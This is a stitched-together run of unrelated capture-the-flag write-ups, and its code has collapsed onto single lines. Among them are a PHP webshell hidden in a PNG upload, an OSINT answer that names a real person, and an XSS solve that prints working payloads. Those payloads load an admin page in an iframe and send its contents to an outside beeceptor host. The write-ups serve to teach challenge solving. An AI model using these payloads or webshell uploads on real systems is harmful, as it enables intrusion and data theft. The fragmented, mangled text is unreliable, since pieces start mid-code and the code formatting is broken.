Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))))(lambda Lambda: lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: LAMBDa(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDa))(LAMbDA)))(LAMBDa)(LAMbDA)(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda lAmBdA: (lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(Lambda((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))(LAMBDa)(LAMbDA))(LAMbDA)))(lambda LAMBDa: lambda LAMbDA: LAMbDA)))(LAMBDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMbDA))))(((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))))(lambda Lambda: lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: LAMBDa(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDa))(LAMbDA)))(LAMBDa)(LAMbDA)(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda lAmBdA: (lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(Lambda((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))(LAMBDa)(LAMbDA))(LAMbDA)))(lambda LAMBDa: lambda LAMbDA: LAMbDA)))(LAMbda)(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMbDA))))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(lamBDA)))(lambda LAMBDa: lambda LAMbDA: LAMbDA)))(lambda LAMBDa: lambda LAMbDA: LAMbDA)(LAMBDa)(LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMbDA))(lambda LAMBDa: LAMBDa(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))(lambda LAMBDa: lambda LAMbDA: lambda lAMBDA: LAMBDa(LAMbDA(lAMBDA))))(LAMbda(ord(lAmbda)))(LAMbda(ord(lAMbda)))))))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(lamBDA))))(LAMBDa.read(1))(LAMbDA.read(1)))(0)(lambda LAMBDa: lambda LAMbDA: LAMbDA))(open('./flag.txt'))(open(__file__))((lambda LaMbDa: ((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda))))))(lambda Lambda: lambda LAMBDA: (lambda laMBDA: (LAMBDA if not laMBDA else Lambda((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDA))))(LaMbDa.read(1000)))(lambda LAMBDa: lambda LAMbDA: LAMbDA))(open(__file__)))(lambda lAMBDA: ((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda))))))(lambda Lambda: lambda LAMBDA: (LAMBDA if (lambda lAMBDA: lAMBDA(lambda LAMBDA: LAMBDA+1)(0))(LAMBDA)==lAMBDA else Lambda((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDA))))(lambda LAMBDA: LAMBDA)))```
Skimming over the non-lambdas, it can be seen that it accesses `./flag.txt` and does something to it. The code also opens `__file__`, which could mean that it is referencing something inside itself, and thus modifying and cleaning up the code can possibly break it. Our goal is to run the script and have it output `2692665569775536810618960607010822800159298089096272924`.
I try to create flag.txt myself, and fill it with letters and observe the outputs from running the code:
- a - 28 (0x1c)- ac - 7196 (0x1c1c)- act - 1842396 (0x1c1cdc)
See where this is going? The hex value of the target is `0x1c1cdc8bfbbc90e02b2e30ab31020d123d226eee3b5c1c`. From here we just do a byte-for-byte brute-force. It takes some time to run the program each time, but the flag isn't extremely long.
```pythonfrom string import printablefrom subprocess import check_output
def do_score(a,b): for i in range(min(len(a),len(b))): if a[i] != b[i]: return i return i
known = ""target = hex(2692665569775536810618960607010822800159298089096272924)best_score = 0best_letter = ""for letter in printable.rstrip(): guess = known + letter + "}" with open("flag.txt","w") as fd: fd.write(guess) out = hex(int(check_output(["python3", "lambda.py"]).decode().rstrip())) score = do_score(out, target) if score >= best_score: print(guess, score) best_score = score best_letter = letter```
In some situations there were multiple candidates that could work out, so I manually guided the brute-force process a bit, and guessed some sequences instead of brute-forcing everything.
`actf{3p1c_0n3_l1n3r_95}` |
# Alphanumerals

We know that alphanumeral is a `base 36 cipher`  it you will get the flag.

```flag = ICTF{N3VR_ENDING_B4S3S}``` |
php File Upload 취약점 문제입니다.
이미지를 업로드하라고 합니다.
그런데 여기서 다른 파일 (.zip 파일, .php 파일 등) 을 업로드하면 이미지 파일이 아니라고 합니다.
그래서 file Magic Number만 가지고 따지나 싶어서 파일의 앞 부분을 사진 파일의 Magic Number로 교체해준 뒤 업로드 해보았습니다.
그런데도 안되더군요.
그래서 특단의 조치를 내린 것이, JPEG는 FF D9으로 파일이 시작하기 때문에 EOF 에러가 발생하는 것이다라고 가정을 세우고 100*100 Pixel의 PNG 파일로 쿄체한 뒤 FF 등의 16진수를 다 지우고 테스트를 해보았습니다.
최종적으로 나온 파일의 HxD 구조는 아래와 같습니다.
PNG 파일에 뒤에 `` 를 추가한 형태입니다.
위에 보시면 shell_exec 함수를 통해서 바로 flag를 출력하도록 되어있는데,
그 이유는 웹쉘을 업로드해서 권한을 확인했을 때 flag를 읽을 수 없는 권한으로 되어있었기 때문에, 한 번에 flag를 읽어오도록 구성하였습니다.
즉 결론적으로 PNG 파일의 끝에 php 코드를 삽입하여 파일 업로드를 한 뒤 그 취약점을 활용했다라고 볼 수 있겠습니다.
플래그는 `flag{y3t_an0ther_file_uplo@d_vuln}` 입니다. |
## challenge
Can you login as admin? http://no-gaming-anymore-in-xmas.ctf2021.hackpack.club
## solve
I have a website

I try login and intercept with burpsuite

I change `debug = 1`, and repeat request

So, website have URI `maybehereimportantstuff`, i access to it. I got a flag.

Flag is: `flag{ng1nx_m1sconf1g_c4n_b3_h4rmful}` |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#finding-geno).
### Finding Geno> We know that our missing person’s name is Geno and that he works for a local firm called Bridgewater. What is his last name? (Wrap the answer in RS{})>> Author: t0uc4n
DuckDuckGo search for "Geno bridgewater rocheseter" given the info in the description. For me, the very first link was for a "geno ikonomov" entry in LinkedIn.
* https://www.linkedin.com/in/geno-ikonomov

Trying this last name, we get the flag.
Flag is `RS{Ikonomov}`. |
We were provided with the source code for the server (`server.py`):
```pythonfrom flask import escape, session, request, Flask, redirectfrom collections import Counterimport uuidimport stringfrom functools import wrapsfrom threading import Lockimport subprocessimport jsonimport requests
# exceptions bad results goodOK = 1ERR = 2
SAFECHARS = set(string.ascii_letters + string.digits + "_")
# templating engines are for chumpsSTYLESHEET = """TRUNCATED""".strip()
PAGE_TEMPLATE = f"""
<html> <head> <meta charset="UTF-8"> <title>Reaction.py demo</title> <style>{STYLESHEET}</style> </head> <body>$$BODY$$<script src="https://www.google.com/recaptcha/api.js" async defer></script></body></html>""".strip()
LOGIN_PAGE = PAGE_TEMPLATE.replace( "$$BODY$$", """<form action="/login" method="POST"> $$ERROR$$ Register instead <input type="text" name="username" placeholder="username"> <input type="password" name="pw" placeholder="password"> <input type="submit" value="login"></form>""".strip(),)
REGISTER_PAGE = PAGE_TEMPLATE.replace( "$$BODY$$", """<form action="/register" method="POST"> $$ERROR$$ Login instead <input type="text" name="username" placeholder="username"> <input type="password" name="pw" placeholder="password"> <input type="submit" value="login"></form>""".strip(),)
with open("secret.txt", "r") as f: admin_password = f.read().strip()
with open("flag.txt", "r") as f: flag = f.read().strip()
with open("captcha.json", "r") as f: captcha = json.load(f)
accounts = { "admin": { "username": "admin", "pw": admin_password, "bucket": [f"{escape(flag)}"], "mutex": Lock(), }}
{escape(flag)}
def add_component(name, cfg, bucket): if not name or not cfg: return (ERR, "Missing parameters") if len(bucket) >= 2: return (ERR, "Bucket too large (our servers aren't very good :((((()") if len(cfg) > 250: return (ERR, "Config too large (our servers aren't very good :((((()") if name == "welcome": if len(bucket) > 0: return (ERR, "Welcomes can only go at the start") bucket.append( """ <form action="/newcomp" method="POST"> <input type="text" name="name" placeholder="component name"> <input type="text" name="cfg" placeholder="component config"> <input type="submit" value="create component"> </form> <form action="/reset" method="POST"> warning: resetting components gets rid of this form for some reason <input type="submit" value="reset components"> </form> <form action="/contest" method="POST"> <div class="g-recaptcha" data-sitekey="{}"></div> <input type="submit" value="submit site to contest"> </form> Welcome {}! """.format( captcha.get("sitekey"), escape(cfg) ).strip() ) elif name == "char_count": bucket.append( "{}".format( escape( f"{len(cfg)} characters and {len(cfg.split())} words" ) ) ) elif name == "text": bucket.append("{}".format(escape(cfg))) elif name == "freq": counts = Counter(cfg) (char, freq) = max(counts.items(), key=lambda x: x[1]) bucket.append( "All letters: {}Most frequent: '{}'x{}".format( "".join(counts), char, freq ) ) else: return (ERR, "Invalid component name") return (OK, bucket)
warning: resetting components gets rid of this form for some reason
Welcome {}!
{}
{}
All letters: {}Most frequent: '{}'x{}
def register(username, pw): if not username or not pw: return (ERR, "Missing parameters") if len(username) > 15 or any(x not in SAFECHARS for x in username): return (ERR, "Bad username") if username in accounts: return (ERR, "User already exists") (t, v) = add_component("welcome", username, []) if t == ERR: return (ERR, v) accounts[username] = { "username": username, "pw": pw, # please don't use your actual password "bucket": v, "mutex": Lock(), } return (OK, username)
def login(username, pw): if not username or not pw: return (ERR, "Missing parameters") if username not in accounts: return (ERR, "Username and password don't match") if pw != accounts[username]["pw"]: return (ERR, "Username and password don't match") return (OK, username)
def reset(user): del user["bucket"][:] return (OK, ())
app = Flask(__name__)app.secret_key = uuid.uuid4().hex
def mustlogin(route): @wraps(route) def ret(): if request.cookies.get("secret") == admin_password: fakeuser = request.args.get("fakeuser") if fakeuser: return route(user=accounts[fakeuser]) if "username" not in session or session["username"] not in accounts: return redirect("/login", code=302) return route(user=accounts[session["username"]])
return ret
@app.route("/", methods=["GET"])@mustlogindef home(user): return PAGE_TEMPLATE.replace("$$BODY$$", "".join(user["bucket"]))
@app.route("/login", methods=["GET"])def login_page(): return LOGIN_PAGE.replace("$$ERROR$$", "")
@app.route("/login", methods=["POST"])def login_post(): (t, v) = login(request.form.get("username"), request.form.get("pw")) if t == ERR: return (LOGIN_PAGE.replace("$$ERROR$$", f"""{v}"""), 400) session["username"] = v return redirect("/", code=302)
{v}
@app.route("/register", methods=["GET"])def register_page(): return REGISTER_PAGE.replace("$$ERROR$$", "")
@app.route("/register", methods=["POST"])def register_post(): (t, v) = register(request.form.get("username"), request.form.get("pw")) if t == ERR: return ( REGISTER_PAGE.replace("$$ERROR$$", f"""{v}"""), 400, ) session["username"] = v return redirect("/", code=302)
{v}
@app.route("/reset", methods=["POST"])@mustlogindef reset_post(user): if user["username"] == "admin": return ("Cannot reset admin", 400) (t, v) = reset(user) if t == ERR: return ( PAGE_TEMPLATE.replace("$$BODY$$", f"""{v}"""), 400, ) return redirect("/", code=302)
{v}
@app.route("/newcomp", methods=["POST"])@mustlogindef new_component_post(user): with user["mutex"]: (t, v) = add_component( request.form.get("name"), request.form.get("cfg"), user["bucket"] ) if t == ERR: return ( PAGE_TEMPLATE.replace("$$BODY$$", f"""{v}"""), 400, ) return redirect("/", code=302)
{v}
@app.route("/contest", methods=["POST"])@mustlogindef contest_submission(user): captcha_response = request.form.get("g-recaptcha-response") if not captcha_response: return ("Please complete the CAPTCHA", 400) secretkey = captcha.get("secretkey") if secretkey: r = requests.post( "https://www.google.com/recaptcha/api/siteverify", data={"secret": secretkey, "response": captcha_response}, ).json() if not r["success"]: return ("Invalid CAPTCHA", 400) subprocess.run( ["node", "visit.js", user["username"]], # stdout=subprocess.DEVNULL, # stderr=subprocess.DEVNULL, stdin=subprocess.DEVNULL, ) return PAGE_TEMPLATE.replace( "$$BODY$$", """The admin should have reviewed your submission. Back to homepage""", )
The admin should have reviewed your submission. Back to homepage
if __name__ == "__main__": app.run(port=8080, debug=False, host="0.0.0.0", threaded=True)```
And the bot that would visit websites (`visit.js`):
```javascriptconst puppeteer = require("puppeteer");const fs = require("fs");
async function visit(username) { const browser = await puppeteer.launch({ args: (process.env.CHROME_FLAGS || "").split`|` }); const page = await browser.newPage(); const dom = `127.0.0.1:8080`; await page.setCookie({ name: "secret", value: fs.readFileSync("secret.txt", "utf8").trim(), httpOnly: true, sameSite: "Strict", domain: dom }); await page.goto(`http://${dom}/?fakeuser=${encodeURIComponent(username)}`, {waitUntil: "networkidle2", timeout: 10000}); await page.close(); await browser.close();}
if (process.argv[2]) { visit(process.argv[2]);}```
There's quite a lot of code to read, but the gist is: each user has their own page (a bucket) that they can customize with up to two components. The website can be submitted for a "contest" (for which a captcha needs to be solved!). After doing so, a bot with the admin cookie will visit the website. The admin cookie allows the bot to visit any bucket directly, without logging in as the specific user. The admin's bucket contains the flag.
As such, the objective was clear: We have to leak the admin's bucket somehow, probably by making it visit our page that has some sort of XSS which will send their page to a server we control. This is a good sign for a great CTF challenge: the objective is clear straight away, and the path to it is the challenge itself, rather than having to guess where the flag may be, for example.
In order to solve the challenge I started to look around in the code while also experimenting with the web server. I found the limit of two buckets interesting and concluded that this was probably a hint to tell us that with two buckets we would be able to have XSS. As such, I started looking for places in which user input was _not_ escaped. Most places used Flask's `escape`, but the `freq` "component" didn't!
The `freq` component's content is as follows:```pythoncounts = Counter(cfg)(char, freq) = max(counts.items(), key=lambda x: x[1])bucket.append( "All letters: {}Most frequent: '{}'x{}".format( "".join(counts), char, freq ))```
All letters: {}Most frequent: '{}'x{}
It creates a `Counter` with our input and outputs the counter and the most frequent character (and its frequency). After experimenting with `Counter` locally, I found out that just using it in a string using `"".join` results in outputting the unique characters. So a payload like `<script>` which does not have any repeated characters will create a script tag!
In the meantime, I also found out something quite useful: We could use a random user with the default page (`welcome` component) to grab the recaptcha token by using this selector: `document.getElementById("g-recaptcha-response").value`. This token could be used in a request to submit our page for the contest without any issue, thus removing the need to include the `welcome` component!
After having the initial step for XSS using the `freq` component, I struggled for a while on where to go next. I thought I would just be able to use a `text` component, but it escaped both single and double quotes! As such, creating strings would be painful, as one would have to use `String.fromCharCode(123,110)` for example. After toying with this for a while, I reached this payload:
```javascriptz=document.createElement(String.fromCharCode(105,102,114,97,109,101));z.src=String.fromCharCode(47);document.body.appendChild(z);setTimeout(function(){fetch(String.fromCharCode(47,47,97,49,51,115,97,46,102,114,101,101,46,98,101,101,99,101,112,116,111,114,46,99,111,109,47)+z.contentWindow.document.body.innerHTML)},500)```
The "clean" idea was:```javascriptz=document.createElement('iframe');z.src="/";document.body.appendChild(z);setTimeout(function(){fetch("https://a13sa.free.beeceptor.com/"+z.contentWindow.document.body.innerHTML)},500)```
However, this was too long! We can only use up to 250 characters and the payload was larger than that! Even after some optimization (like using a variable to reference `String.fromCharCode`), it still had 288 characters...
After googling for a bit, a light bulb lit up over my head! Since Flask's `escape` method is targeted at escaping data to include in HTML, there may be other options, such as using backticks for strings!Thankfully, that worked, removing the need to use `String.fromCharCode`!
With this payload, I received a request from the admin bot in beeceptor, finally! And the length was around 200 characters which was nice!
```javascript*/d=document;z=d.createElement(`iframe`);z.src=`/`;d.body.appendChild(z);setTimeout(function(){fetch(`https://a14sa.free.beeceptor.com/`,{method:`POST`,body:btoa(z.contentDocument.body.innerHTML)})},300);//```
Just had one small issue: The data received was of a login form... After looking at the bot's code in further detail we can see that it never authenticates against the website, instead simply using the admin cookie to visit the user buckets. As such, we just need to change where we send the bot to, and give it the `fakeuser` param with the value of `admin`!
Final payload:```javascript*/d=document;z=d.createElement(`iframe`);z.src=`/?fakeuser=admin`;d.body.appendChild(z);setTimeout(function(){fetch(`https://a14sa.free.beeceptor.com/`,{method:`POST`,body:btoa(z.contentDocument.body.innerHTML)})},300);//```
With this, got a request!```PHA+YWN0Znt0d29fcGFydF94c3NfaXNfZG91YmxlX3RoZV9wYXJ0c19vZl9vbmVfcGFydF94c3N9PC9wPjxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0IiBhc3luYz0iIiBzcmM9Imh0dHBzOi8vd3d3LmdzdGF0aWMuY29tL3JlY2FwdGNoYS9yZWxlYXNlcy9iZnZ1ejZ0U2hHNWFvWnA0SzR6UFZmNXQvcmVjYXB0Y2hhX19lbi5qcyIgY3Jvc3NvcmlnaW49ImFub255bW91cyIgaW50ZWdyaXR5PSJzaGEzODQtcE1uL2F0K2lBZ2wwUHBYOEErY2NyN2lQUFNjcDBsSUZzUlRpQzZFa0RGdEozZlRlRkJlSmtQN25aSlRjYkQ1aCI+PC9zY3JpcHQ+PHNjcmlwdCBzcmM9Imh0dHBzOi8vd3d3Lmdvb2dsZS5jb20vcmVjYXB0Y2hhL2FwaS5qcyIgYXN5bmM9IiIgZGVmZXI9IiI+PC9zY3JpcHQ+Cg==```
Which decodes into:```htmlactf{two_part_xss_is_double_the_parts_of_one_part_xss}<script type="text/javascript" async="" src="https://www.gstatic.com/recaptcha/releases/bfvuz6tShG5aoZp4K4zPVf5t/recaptcha__en.js" crossorigin="anonymous" integrity="sha384-pMn/at+iAgl0PpX8A+ccr7iPPScp0lIFsRTiC6EkDFtJ3fTeFBeJkP7nZJTcbD5h"></script><script src="https://www.google.com/recaptcha/api.js" async="" defer=""></script>```
actf{two_part_xss_is_double_the_parts_of_one_part_xss}
And here is the flag: `actf{two_part_xss_is_double_the_parts_of_one_part_xss}`
So, a TL;DR of how I solved this one (in terms of requests):* Reset the components to remove the `welcome` component* Add the frequency item to the bucket with the beginning of a script tag and escaping the following text* Add a text tag that can just be JavaScript. (with the escape in the beginning to match the escape previously sent - `/**/` comment)* It is escaped by Flask's `escape`. However, this is only relevant for HTML and not JavaScript. We can bypass the " and ' restriction using String.fromCharCode(86,89). Using backticks also works and is more efficient.* We can embed an iframe that goes to the admin bucket (using the `fakeuser` parameter). Going to "/" doesn't work since the admin is not logged in.* After sending the param of fakeuser=admin in the iframe, we're golden. The script will grab the innerhtml of the iframe and send it to beeceptor.* (I used post and body + b64 to avoid bad chars since sending in URL was not working).* **Important:** Since we don't have welcome component but need the captcha response, we can just solve the captcha elsewhere and then send the ID as a param using curl/httpie
|
Goal was to clone the repo and checkout the !flag branch:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/git/1597%20writeup/branches.PNG
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/git/1597%20writeup/flag2.PNG |
# Hack Bob's Box
**Category**: Networking
**Points**: 930 (85 solves)
**Author**: mattyp
## Challenge
**Description**:
Hack Bob's box!
nmap is allowed for this problem only. However, you may only target misc.utctf.live:8121 and misc.utctf.live:8122 with nmap.
**Attachments**: bobs-ftp.tar
## Overview
The description gives us a pair of ports and an address. Let's nmap it with the `-A` flag so we get everything (OS detection, version detection, script scanning, and traceroute).
```$ sudo nmap -v -A -p 8121-8122 misc.utctf.liveStarting Nmap 7.91 ( https://nmap.org ) at 2021-04-01 11:25 EDT... OUTPUT SNIPPED ...Nmap scan report for misc.utctf.live (3.236.87.2)Host is up (0.081s latency).Other addresses for misc.utctf.live (not scanned): 2607:7700:0:23:0:1:3ec:5702rDNS record for 3.236.87.2: ec2-3-236-87-2.compute-1.amazonaws.com
PORT STATE SERVICE VERSION8121/tcp open ftp Pure-FTPd| ftp-anon: Anonymous FTP login allowed (FTP code 230)|_Can't get directory listing: PASV IP 172.19.0.2 is not the same as 3.236.87.28122/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)| ssh-hostkey: | 2048 31:84:d1:43:41:53:48:71:50:6a:91:51:13:a9:97:88 (RSA)| 256 48:00:d0:e3:0f:53:d5:d2:42:0a:be:0d:69:d1:5f:ba (ECDSA)|_ 256 99:0f:41:82:b1:ce:3b:06:6c:ab:55:c5:46:e7:c2:a7 (ED25519)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portDevice type: general purposeRunning (JUST GUESSING): Linux 4.X|5.X (85%)OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5Aggressive OS guesses: Linux 4.15 - 5.6 (85%)No exact OS matches for host (test conditions non-ideal).Uptime guess: 28.098 days (since Thu Mar 4 08:05:40 2021)Network Distance: 6 hopsTCP Sequence Prediction: Difficulty=261 (Good luck!)IP ID Sequence Generation: All zerosService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)HOP RTT ADDRESS1 125.78 ms 192.168.238.112 72.97 ms 255.0.0.03 ...4 73.00 ms 255.0.0.15 73.00 ms 255.0.0.26 73.00 ms ec2-3-236-87-2.compute-1.amazonaws.com (3.236.87.2)
NSE: Script Post-scanning.Initiating NSE at 11:26Completed NSE at 11:26, 0.00s elapsedInitiating NSE at 11:26Completed NSE at 11:26, 0.00s elapsedInitiating NSE at 11:26Completed NSE at 11:26, 0.00s elapsedRead data files from: /usr/bin/../share/nmapOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 55.38 seconds Raw packets sent: 90 (8.784KB) | Rcvd: 66 (5.028KB)$```
So these services are FTP and SSH at their [well-known port numbers](https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers) plus 8000, which is a common numbering strategy. Without any usernames/passwords/keys for SSH yet, let's try FTP. Two lines from the nmap output stand out:
```| ftp-anon: Anonymous FTP login allowed (FTP code 230)|_Can't get directory listing: PASV IP 172.19.0.2 is not the same as 3.236.87.2 ``````
The first line tells us that anonymous access is allowed (i.e. we don't have to know credentials in order to connect), and the second seems to be telling us that the server is providing an invalid address. 3.236.87.2 is the IP address we get for misc.utctf.live, but 172.19.0.1 is a [private address](https://en.wikipedia.org/wiki/Private_network) since it is within the range 172.16.0.0-172.31.255.255. I tried connecting with FileZilla but got an error. I didn't record the exact error and assumed it had something to do with the private address. At this point during the actual competition I got distracted by a lead on another challenge and by the time I came back the author added the files which were on the FTP server as an attachment so I used those to solve. After the competition I came back and analyzed the FTP server aspect, which I cover at the [end of this post](#revisiting-ftp), but first I'll describe the solve using the attachment.
## Solution
After extracting, we see the tarball contains 4 directories (2 of which are hidden):
```$ tar -xf ./bobs-ftp.tar$ ls -al ./bobs-ftp/total 24drwxr-xr-x 6 orville orville 4096 Mar 13 16:48 .drwxr-xr-x 3 orville orville 4096 Apr 16 17:52 ..drwxr-xr-x 2 orville orville 4096 Apr 16 17:52 docsdrwxr-xr-x 2 orville orville 4096 Mar 13 16:37 favsdrwxr-xr-x 3 orville orville 4096 Apr 16 17:52 .mozilladrwxr-xr-x 2 orville orville 4096 Apr 16 17:52 .ssh$```
The favs folder includes 3 dolphin pictures, including 1 letting us know to look someplace else because this is a red herring :)

The docs folder includes some funny texts from Bob:
letter.txt
```Dear RobinHood employee,
As a user of your application, I was extremely disappointed to find out that your platform had colluded with Citadel Securities to protect their interests in shorting $GME. I had a considerable amount of my life savings invested in this stock, and now I am having to make difficult decisions about how to pay rent this month. Hopefully you can appreciate the difficulty that you have caused me and reinstate my account so I can sell my remaining shares.
Best,Bob Bobberson```
notes.md
```# 1/3/2021 Group Meeting
## Georgia's project- something about APIs ???- apparently, I have to do something with some newfangled language called Rust >:(
## Security team- don't click on those emails that say you won a new laptop - even if they say you're the millionth visitor- rain on my parade more, why don't you
## My presentation- seemed like people responded really well - silence means everyone understood I think```
todo.txt
```-------------------------------| Bob's TODO List |--------------------------------text jeff about gme-think of a bday gift for tom-sell my gme stocks-look up how to sell organs-figure out what a short is-check my website is secure```
The .ssh folder looks promising, especially since it contains an `id_rsa` and `id_rsa.pub`! These are the default filenames for private and public SSH keys. Pubkeys usually contain a comment with the user and host of the machine it was generated on, so let's see if we can get a username from that:
```ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCxfP5AJNl4afX3QFRBF19E6rVCbL+9fNXEt6P3JUU396GM0uSi4TAlO3xQg2o6fbPAPdAWYzmMAmhsPJ1d7W3So8sQLRuiADLs7rlGLI3WvE0k6NswC/P0B2DYQ0yn0GBO4j9OXITnfKlWbNhh6RCGp30nEtncqYR0wZGgMxPywZxOCLYIX0Tn+63JrJOZ7SAv/v2w9TYY+HVy0t8Qi7wIFv33uIKsa6ov4jMLl8uwRPqDWTh5S3d1cMhHcIF0wyP9f5eR70Xz1cCRHb7KwVJiwuQvGLCzUAcgn6j0peRbc2fGg9RCiCYB/7mjsX1oisMoheRTTsPc84a3ewC8AHDIj32zKgzPg1iLeXtrfAtGQCAgizUerU8nUKZX1kTei2M4dnRUMj6npQ9MXIgVXUbFJeCo5xLUjrhJb9gXZ9kVx7n29M28JwJh3oCbfmwczAbCgmIyvF8rwpXEiH+eTxJG29H6QuhgQ+DR6+DYPtN//EfXNg2d94vP6adXNezphxM= [email protected]```
Hmm, not Bob. Trying to connect with the matthewp user and the provided `id_rsa` private key doesn't work. Another red herring. Let's check out the .mozilla folder:
```$ tree .mozilla.mozilla└── firefox └── yu85tipn.bob ├── addons.json ├── addonStartup.json.lz4 ├── cert9.db ├── compatibility.ini ├── containers.json ├── content-prefs.sqlite ├── cookies.sqlite ├── extension-preferences.json ├── extensions.json ├── favicons.sqlite ├── formhistory.sqlite ├── handlers.json ├── key4.db ├── permissions.sqlite ├── pkcs11.txt ├── places.sqlite ├── places.sqlite-shm ├── places.sqlite-wal ├── prefs.js ├── protections.sqlite ├── search.json.mozlz4 ├── sessionCheckpoints.json ├── sessionstore.jsonlz4 ├── shield-preference-experiments.json ├── SiteSecurityServiceState.txt ├── storage.sqlite ├── times.json ├── webappsstore.sqlite └── xulstore.json
2 directories, 29 files$ ```
The `yu85tipn.bob` folder is a [Firefox profile](https://support.mozilla.org/en-US/kb/profiles-where-firefox-stores-user-data). Firefox profiles contain lots of information and settings for a browser, but based off of this line from Bob's todo:
```-check my website is secure```
we might want to check the history to see where Bob has been. History is stored in the `places.sqlite` file, which I opened with `sqlitebrowser`. Clicking on "Browse Data" then selecting "moz_places" from the "Table" dropdown shows Bob's browsing history:

We can see that Bob has failed to make his website secure because he sends his username and password via query parameters. Connecting to the SSH server with these credentials lets us find the flag file:
```$ cat /flag.txtutflag{red_teams_are_just_glorified_password_managers}$ ```
## Revisiting FTP
After the competition, I wanted to investigate the FTP connection, and this time was able to connect to the server successfully during testing. While this could be because the challenge author changed the server, I think what I did wrong the first time was literally type "Anonymous" for the user instead of leaving it blank to log in anonymously. So why did the connection work even though I still got `Status: Server sent passive reply with unroutable address. Using server address instead`? To answer this, we need to look at how the File Transfer Protocol (FTP) works. FTP actually uses two ports on each host: a port for commands and a port for data. Additionally, there are two modes which determine how the connection between data ports is established using the already-established command connection: passive and active. As the below diagram ([source](https://www.mybluelinux.com/active-and-passive-ftp-simplified-understanding-ftp-ports/)) shows, the difference between these two modes is whether or not the client sends the `PASV` or `PORT` command.

I used Wireshark to packet capture a successful connection using FileZilla. Below shows the results of following the TCP Stream of the command connection:

So FileZilla is using passive mode. The server tells our client (FileZilla) that there is a socket waiting for them to connect at address 172.19.0.2, port 11445 ((44 * 256) + 181). Shortly after, Wireshark shows a connection from the client to the original server IP address (3.236.87.2) on port 11445 which connects successfully then is used for data transfer. FileZilla is smart enough to know that 172.19.0.2 is a private address, assume the server is giving out incorrect addresses because it is behind a NAT, and connect using the original address, which succeeds. Reading [this other writeup](https://blog.bi0s.in/2021/03/15/Forensics/Hack-Bob-s-Box-UTCTF21/) shows that using `PORT` to set active mode and have the server connect to the client data port also would have worked, but only if your client has a public IP or is behind a NAT which is set up with a correct port forward or Application Level Gateway (ALG). |
